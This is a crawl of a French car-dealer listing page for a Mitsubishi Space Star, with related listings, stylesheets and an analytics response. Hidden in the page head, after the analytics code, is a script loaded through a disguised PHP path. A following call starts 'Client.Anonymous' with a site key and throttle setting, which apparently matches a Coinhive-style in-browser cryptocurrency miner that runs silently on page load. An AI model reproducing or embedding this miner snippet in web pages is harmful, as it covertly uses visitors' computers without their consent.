

--- FILE ---
content_type: text/html
request_url: http://www.mandataire24.fr/mitsubishi-space-star-71-ch-selection-intense-essence-1-litre-2ee79566626ba09bfea9803317a33936
body_size: 4656
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Mitsubishi Space Star 71 CH SELECTION INTENSE Essence 999 cm3 (1 litre)  - prix 13504 EURO - Mandataire24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="style.css" rel="stylesheet" type="text/css" /> <link href="navi.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="top"> <div align="right"><a href="/">Mandataire24.fr</a> | <a href="l,brand">Marques de voiture</a> | <a href="l,model">Modèles de voitures</a> | <a href="l,type">Carrosseries</a> | <a href="l,color">Couleurs</a></div> </div> <div id="header"> <h1 class="header2">Mitsubishi Space Star 71 CH SELECTION INTENSE Essence 999 cm3 (1 litre)  - prix 13504 EURO</h1> </div> <div id="navigation"> <div id="invertedtabsline">&nbsp;</div> <div id="invertedtabs"> <ul> <li style="margin-left: 1px"><a href="/"><span>Mandataire24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,type"><span>Carrosseries</span></a></li> <li><a href="l,color"><span>Couleurs</span></a></li> </ul> </div> <br style="clear: left" /> </div> <div id="content"> <h2>Mitsubishi Space Star 71 CH SELECTION INTENSE Essence 999 cm3 (1 litre)  - prix 13504 EURO</h2> <div class="post"> <img src="/photos/9/b/s_mitsubishi-space-star-9bb5c369d0acd8ca9d940a85f77558a1.jpg" class="image_post" width="450" alt="Mitsubishi Space Star 71 CH SELECTION INTENSE Essence" /> <div class="heading_box"> <h1>Mitsubishi Space Star 71 CH SELECTION INTENSE Essence</h1> </div> <p>Marque: Mitsubishi.<br /> Model: Space Star .<br /> Version: 71 CH SELECTION INTENSE.<br /> Provence: <br /> Carburant: Essence<br /> Puissance (ch): 71 ch<br /> Cylindrée (cm3): 999 cm3 (1 litre)<br /> Type de boîte de vitesse: Manuelle<br /> Eco: A<br /> Carrosserie: Berline<br /> Nombre de portes: 5 portes<br /> Couleur: <br /> Mandataire: Auto-IES.com<br /> <b>Prix 13504 EURO.</b><br /> Prix catalogue 14750 EURO.<br /> Remise: 1246 EURO. </p> <p>ITSUBISHI Space <br />Star 1.0 <br />MIVEC ECI-Multi <br />Selection <br />Intense <br />Essence <br />Berline <br />Manuelle 5 vitesses <br />Garantie <br />Constructeur 36 mois</p> </div><div style="clear: both"></div><div class="post2"> <a href="bmw-serie-3-gran-turismo-318d-143-ch-122-g-business-diesel-2-litres-3ef8722a40d41812f59aa65de4d5a10e"><img src="/photos/0/d/s_bmw-serie-3-0d549f8dc59b91becaf06d28ebbc5922.jpg" width="129" class="image_post" alt="BMW Série 3 GRAN TURISMO 318D 143 CH 122 G BUSINESS Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-serie-3-gran-turismo-318d-143-ch-122-g-business-diesel-2-litres-3ef8722a40d41812f59aa65de4d5a10e">BMW Série 3 GRAN TURISMO 318D 143 CH 122 G BUSINESS Diesel</a></h2> </div> <p><b>Prix 35038 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 143 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-150-ch-quattro-ambiente-diesel-2-litres-af43549ffbb4bd698b3b708b0dfbf781"><img src="/photos/d/4/s_audi-a3-sportback-d49a917c1857d2eceffb78375975c7e5.jpg" width="129" class="image_post" alt="Audi A3 Sportback 150 CH QUATTRO AMBIENTE Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-150-ch-quattro-ambiente-diesel-2-litres-af43549ffbb4bd698b3b708b0dfbf781">Audi A3 Sportback 150 CH QUATTRO AMBIENTE Diesel</a></h2> </div> <p><b>Prix 29858 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="alfa-romeo-giulietta-175-ch-exclusive-tct-diesel-2-litres-3f7ad3539d2f3e24a9686fa71e7d3541"><img src="/photos/f/2/s_alfa-romeo-giulietta-f2292fe41a824081bec75af1dbb0c693.jpg" width="129" class="image_post" alt="Alfa Romeo Giulietta 175 CH EXCLUSIVE TCT Diesel" /></a> <div class="heading_box"> <h2><a href="alfa-romeo-giulietta-175-ch-exclusive-tct-diesel-2-litres-3f7ad3539d2f3e24a9686fa71e7d3541">Alfa Romeo Giulietta 175 CH EXCLUSIVE TCT Diesel</a></h2> </div> <p><b>Prix 32268 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 175 ch<br />Cylindrée (cm3): 1956 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-passat-105-ch-carat-dsg7-diesel-1-6-litres-48e6cff9fe8e5cd598b07ba459a29316"><img src="/photos/0/f/s_volkswagen-passat-0f1b43cc4fa2ad38870652ce14992b2b.jpg" width="129" class="image_post" alt="Volkswagen Passat 105 CH CARAT DSG7 Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-passat-105-ch-carat-dsg7-diesel-1-6-litres-48e6cff9fe8e5cd598b07ba459a29316">Volkswagen Passat 105 CH CARAT DSG7 Diesel</a></h2> </div> <p><b>Prix 31296 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 105 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-184-ch-s-line-quattro-s-tronic-6-diesel-2-litres-8a14aeae8915932a6f84139b0b5bcd7e"><img src="/photos/5/6/s_audi-a3-sportback-561d0ddcf068c7c850857276ae791d87.jpg" width="129" class="image_post" alt="Audi A3 Sportback 184 CH S LINE QUATTRO S TRONIC 6 Diesel" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-184-ch-s-line-quattro-s-tronic-6-diesel-2-litres-8a14aeae8915932a6f84139b0b5bcd7e">Audi A3 Sportback 184 CH S LINE QUATTRO S TRONIC 6 Diesel</a></h2> </div> <p><b>Prix 35248 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 184 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-passat-cc-177-ch-carat-diesel-2-litres-ab74c13aaf014e0847b2de2e625ec581"><img src="/photos/c/6/s_volkswagen-passat-cc-c6a9d6c240451e094097129c99d163eb.jpg" width="129" class="image_post" alt="Volkswagen Passat CC 177 CH CARAT Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-passat-cc-177-ch-carat-diesel-2-litres-ab74c13aaf014e0847b2de2e625ec581">Volkswagen Passat CC 177 CH CARAT Diesel</a></h2> </div> <p><b>Prix 36237 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 177 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="seat-leon-150-ch-style-dsg6-diesel-2-litres-49345a19189c9ac1ad2bbc105cb16201"><img src="/photos/b/d/s_seat-leon-bda00b3486794074963b4f51055b0447.jpg" width="129" class="image_post" alt="Seat Leon 150 CH STYLE DSG6 Diesel" /></a> <div class="heading_box"> <h2><a href="seat-leon-150-ch-style-dsg6-diesel-2-litres-49345a19189c9ac1ad2bbc105cb16201">Seat Leon 150 CH STYLE DSG6 Diesel</a></h2> </div> <p><b>Prix 21978 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="audi-a3-sportback-150-ch-ambition-luxe-s-tronic-7-essence-1-4-litres-bcc67e3956d9cb25e2ed6118e7d17370"><img src="/photos/d/4/s_audi-a3-sportback-d49a917c1857d2eceffb78375975c7e5.jpg" width="129" class="image_post" alt="Audi A3 Sportback 150 CH AMBITION LUXE S TRONIC 7 Essence" /></a> <div class="heading_box"> <h2><a href="audi-a3-sportback-150-ch-ambition-luxe-s-tronic-7-essence-1-4-litres-bcc67e3956d9cb25e2ed6118e7d17370">Audi A3 Sportback 150 CH AMBITION LUXE S TRONIC 7 Essence</a></h2> </div> <p><b>Prix 33310 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1395 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="kia-rio-75-ch-motion-diesel-1-1-litres-0fe25e0392802a0ad8ccb96b7a8c243b"><img src="/photos/5/5/s_kia-rio-5560908ed2eb4bfd0560855f543d375c.jpg" width="129" class="image_post" alt="KIA Rio 75 CH MOTION Diesel" /></a> <div class="heading_box"> <h2><a href="kia-rio-75-ch-motion-diesel-1-1-litres-0fe25e0392802a0ad8ccb96b7a8c243b">KIA Rio 75 CH MOTION Diesel</a></h2> </div> <p><b>Prix 12640 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 75 ch<br />Cylindrée (cm3): 1120 cm3 (1.1 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-passat-cc-177-ch-carat-edition-4motion-dsg6-diesel-2-litres-e881227cb40e3b1391970d458ee8a67d"><img src="/photos/7/d/s_volkswagen-passat-cc-7d1fbbda1ff383df56c8e7badbc42a57.jpg" width="129" class="image_post" alt="Volkswagen Passat CC 177 CH CARAT EDITION 4MOTION DSG6 Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-passat-cc-177-ch-carat-edition-4motion-dsg6-diesel-2-litres-e881227cb40e3b1391970d458ee8a67d">Volkswagen Passat CC 177 CH CARAT EDITION 4MOTION DSG6 Diesel</a></h2> </div> <p><b>Prix 41504 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 177 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-golf-7-150-ch-confortline-diesel-2-litres-3257946171720c56f4b4826171176fc9"><img src="/photos/d/b/s_volkswagen-golf-7-db4cffc85cce1ed5f97ad9052a8b30a8.jpg" width="129" class="image_post" alt="Volkswagen Golf 7 150 CH CONFORTLINE Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-golf-7-150-ch-confortline-diesel-2-litres-3257946171720c56f4b4826171176fc9">Volkswagen Golf 7 150 CH CONFORTLINE Diesel</a></h2> </div> <p><b>Prix 24627 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 150 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-5-touring-525d-218-ch-executive-diesel-2-litres-3e569fcac33192f2fa2f278d32952d76"><img src="/photos/6/d/s_bmw-serie-5-6d360eeeacfc1c15c90279f12682f76f.jpg" width="129" class="image_post" alt="BMW Série 5 TOURING 525D 218 CH EXECUTIVE Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-serie-5-touring-525d-218-ch-executive-diesel-2-litres-3e569fcac33192f2fa2f278d32952d76">BMW Série 5 TOURING 525D 218 CH EXECUTIVE Diesel</a></h2> </div> <p><b>Prix 46330 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 218 ch<br />Cylindrée (cm3): 1995 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-5-535d-313-ch-m-sport-a-diesel-3-litres-a1a58cf70927f546bfc216f2b73b7f6b"><img src="/photos/7/b/s_bmw-serie-5-7b3b2b8248df2fa16f5121b13b3477a9.jpg" width="129" class="image_post" alt="BMW Série 5 535D 313 CH M SPORT A Diesel" /></a> <div class="heading_box"> <h2><a href="bmw-serie-5-535d-313-ch-m-sport-a-diesel-3-litres-a1a58cf70927f546bfc216f2b73b7f6b">BMW Série 5 535D 313 CH M SPORT A Diesel</a></h2> </div> <p><b>Prix 54776 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 313 ch<br />Cylindrée (cm3): 2993 cm3 (3 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="bmw-serie-5-528i-xdrive-245-ch-m-sport-a-essence-2-litres-e291d9bbea0411dad5caad4027fc2445"><img src="/photos/8/0/s_bmw-serie-5-8051c12d535b78829e5eff42d730da1a.jpg" width="129" class="image_post" alt="BMW Série 5 528I XDRIVE 245 CH M SPORT A Essence" /></a> <div class="heading_box"> <h2><a href="bmw-serie-5-528i-xdrive-245-ch-m-sport-a-essence-2-litres-e291d9bbea0411dad5caad4027fc2445">BMW Série 5 528I XDRIVE 245 CH M SPORT A Essence</a></h2> </div> <p><b>Prix 48296 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 245 ch<br />Cylindrée (cm3): 1997 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="alfa-romeo-mito-78-ch-distinctive-essence-1-4-litres-ed136cc45eb84861026be0b61d2be6e3"><img src="/photos/c/c/s_alfa-romeo-mito-cc453b6e58233e178269f4556c17cbac.jpg" width="129" class="image_post" alt="Alfa Romeo MiTo 78 CH DISTINCTIVE Essence" /></a> <div class="heading_box"> <h2><a href="alfa-romeo-mito-78-ch-distinctive-essence-1-4-litres-ed136cc45eb84861026be0b61d2be6e3">Alfa Romeo MiTo 78 CH DISTINCTIVE Essence</a></h2> </div> <p><b>Prix 14402 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 78 ch<br />Cylindrée (cm3): 1368 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-c4-95-ch-attraction-essence-1-4-litres-b2b7f630f0760594427ad9c04ef5a072"><img src="/photos/6/7/s_citroen-c4-67aa44e2405bf57722ab49e2e8fb2ced.jpg" width="129" class="image_post" alt="Citroën C4 95 CH ATTRACTION Essence" /></a> <div class="heading_box"> <h2><a href="citroen-c4-95-ch-attraction-essence-1-4-litres-b2b7f630f0760594427ad9c04ef5a072">Citroën C4 95 CH ATTRACTION Essence</a></h2> </div> <p><b>Prix 14797 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 95 ch<br />Cylindrée (cm3): 1397 cm3 (1.4 litres)</p> </div><div style="clear: both"></div> <p align="justify">&nbsp;</p> </div> <div id="sidebar"> <h3>Top Marques</h3> <ul><li><a href="/audi">Audi</a> (12236 voitures)</li><li><a href="/renault">Renault</a> (10016 voitures)</li><li><a href="/bmw">BMW</a> (6225 voitures)</li><li><a href="/citroen">Citroën</a> (5811 voitures)</li><li><a href="/fiat">Fiat</a> (4989 voitures)</li><li><a href="/peugeot">Peugeot</a> (4841 voitures)</li><li><a href="/seat">Seat</a> (4831 voitures)</li><li><a href="/volkswagen">Volkswagen</a> (4779 voitures)</li><li><a href="/opel">Opel</a> (3034 voitures)</li><li><a href="/mini">Mini</a> (2370 voitures)</li><li><a href="/kia">KIA</a> (1730 voitures)</li><li><a href="/dacia">Dacia</a> (1344 voitures)</li><li><a href="/skoda">Skoda</a> (1214 voitures)</li><li><a href="/nissan">Nissan</a> (1052 voitures)</li><li><a href="/alfa-romeo">Alfa Romeo</a> (840 voitures)</li><li><a href="/suzuki">Suzuki</a> (745 voitures)</li></ul> <h3>Modèles de voitures</h3> <ul><li><a href="/audi-a3">Audi A3 </a> (2293 voitures)</li><li><a href="/bmw-serie-3">BMW Série 3 </a> (1937 voitures)</li><li><a href="/renault-grand-scenic">Renault Grand Scenic </a> (1898 voitures)</li><li><a href="/renault-scenic">Renault Scenic </a> (1794 voitures)</li><li><a href="/audi-a3-sportback">Audi A3 Sportback </a> (1742 voitures)</li><li><a href="/renault-clio">Renault Clio </a> (1717 voitures)</li><li><a href="/renault-megane">Renault Mégane </a> (1609 voitures)</li><li><a href="/seat-leon">Seat Leon </a> (1342 voitures)</li><li><a href="/audi-a5">Audi A5 </a> (1316 voitures)</li><li><a href="/audi-q3">Audi Q3 </a> (1309 voitures)</li><li><a href="/fiat-500">Fiat 500 </a> (1280 voitures)</li><li><a href="/audi-q5">Audi Q5 </a> (1180 voitures)</li><li><a href="/audi-a5-sportback">Audi A5 Sportback </a> (1174 voitures)</li><li><a href="/peugeot-208">Peugeot 208 </a> (1105 voitures)</li><li><a href="/volkswagen-golf-7">Volkswagen Golf 7 </a> (946 voitures)</li><li><a href="/volkswagen-golf">Volkswagen Golf </a> (901 voitures)</li></ul> <h3>Type de carburant</h3> <ul><li><a href="/diesel">Diesel</a> (40502 voitures)</li><li><a href="/essence">Essence</a> (28537 voitures)</li><li><a href="/gpl-gaz-de-petrole-liquefie">GPL (Gaz de Pétrole Liquéfié)</a> (197 voitures)</li><li><a href="/essence-electrique">Essence / Electrique</a> (179 voitures)</li><li><a href="/gnv-gaz-naturel-pour-vehicules">GNV (Gaz Naturel pour Véhicules)</a> (80 voitures)</li></ul> <h3>Carrosseries</h3> <ul><li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li> <li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li></ul> <h3>Couleurs</h3> <ul><li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li> <li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li></ul> <p align="justify">&nbsp;</p> </div> <div class="clear" id="footer"> <div align="center">Copyright 2015 <a href="/">Mandataire24.fr</a> - No rights reserved | <a href="http://www.xpup.com" rel="nofollow">Cute Puppies</a> | <a href="http://www.wfxo.com" rel="nofollow">Website Design UK</a></div> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/style.css
body_size: 532
content:
@charset "utf-8";
body,td,th {
	font-family: Trebuchet MS;
	font-size: small;
	background-color: #E2E2E0;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #C0C2BF;
	background-image: url(images/allback.jpg);
	background-repeat: repeat-x;
}
#navigation {
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
	background-color: #E2E2E0;
}
a:link {
	color: #32586F;
	text-decoration: none;
}
a:visited {
	color: #32586F;
	text-decoration: none;
}
a:hover {
	color: #eb422d;
	text-decoration: underline;
}
a:active {
	color: #32586F;
	text-decoration: none;
}
#container {
	width: 785px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	padding: 10px;
}
#content {
	padding: 10px;
	float: right;
	width: 475px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#sidebar {
	padding: 10px;
	float: left;
	width: 270px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#bottom {
	padding: 10px;
	background-color: #FFFFFF;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
	height: 200px;
	overflow: auto;
	margin-bottom: 50px;
}
#footer {
	padding: 10px;
	height: 20px;
	background-color: #FFFFFF;
}
.clear {
	clear: both;
	background-color: #FFFFFF;
}
#top {
	padding: 10px;
	height: 20px;
	background-image: url(images/topback.jpg);
	font-size: x-small;
}
#header {
	height: 242px;
	background-image: url(images/top.jpg);
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.header2 {
	color: #3A5D71;
}
#content img {
	float:left;
	margin: 5px;
	padding: 5px;
	background-color: #32586F;
}


--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/navi.css
body_size: 652
content:
@charset "utf-8";
/* CSS Document */

<style type="text/css">

/*www.wfxo.com*/
/*dont forget to link to me*/

#invertedtabs{
margin-left: 4px;
padding: 0;
width: 100%;
background: transparent;
voice-family: "\"}\"";
voice-family: inherit;
padding-left: 5px;
}

#invertedtabs ul{
font: bold 11px Arial, Verdana, sans-serif;
margin:0;
margin-bottom: 1em; /*margin between menu and rest of content*/
padding:0;
list-style:none;
}

#invertedtabs li{
display:inline;
margin:0 2px 0 0;
padding:0;
text-transform:uppercase;
line-height: 1.5em;
}


#invertedtabs a{
float:left;
color: white;
background: #32586f url(media/color_tabs_left2.gif) no-repeat left bottom;
margin:0 2px 0 0;
padding:0 0 0 3px;
text-decoration:none;
letter-spacing: 1px;
}

#invertedtabs a span{
float:left;
display:block;
background: transparent url(media/color_tabs_right2.gif) no-repeat right bottom;
padding:3px 9px 3px 6px;
}

#invertedtabs a span{
float:none;
}


#invertedtabs a:hover{
background-color: #a3a9a7;
}

#invertedtabs a:hover span{
	background-color: #a3a9a7;
}

#invertedtabs #current a, #invertedtabs #current span{ /*currently selected tab*/
	background-color: #32586F;
}

#invertedtabsline{
	clear: both;
	padding: 0;
	width: 100%;
	height: 8px;
	line-height: 8px;
	border-bottom: 1px solid #fff; /*Remove this to remove border between bar and tabs*/
	background-color: #32586F;
}

</style>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1606400603&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mandataire24.fr%2Fmitsubishi-space-star-71-ch-selection-intense-essence-1-litre-2ee79566626ba09bfea9803317a33936&ul=en-us%40posix&dt=Mitsubishi%20Space%20Star%2071%20CH%20SELECTION%20INTENSE%20Essence%20999%20cm3%20(1%20litre)%20-%20prix%2013504%20EURO%20-%20Mandataire24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=773684460&gjid=2059607062&cid=2108919230.1769651272&tid=UA-63084656-1&_gid=262494566.1769651272&_r=1&_slc=1&z=1332171961
body_size: -286
content:
2,cG-X3ZTKCNMCK